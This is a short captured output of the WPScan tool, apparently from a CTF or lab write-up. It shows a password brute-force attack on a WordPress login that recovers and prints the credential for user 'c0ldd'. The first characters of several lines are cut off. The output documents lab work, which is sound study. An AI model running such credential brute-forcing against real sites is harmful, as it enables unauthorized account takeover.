 +] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <==============================================================================> (137 / 137) 100.00% Time: 00:00:01
i] No Config Backups Found.
+] Performing password attack on Wp Login against 1 user/s
SUCCESS] - c0ldd / 9876543210
rying c0ldd / 9876543210 Time: 00:00:42 < > (1225 / 14345617) 0.00% ETA: ??:??:??
!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
!] No WPScan API Token given, as a result vulnerability data has not been output.
!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
+] Finished: Sat Mar 16 18:55:29 2024
+] Requests Done: 1397
+] Cached Requests: 5
+] Data Sent: 451.278 KB
+] Data Received: 4.731 MB
+] Memory used: 291.668 MB
+] Elapsed time: 00:01:08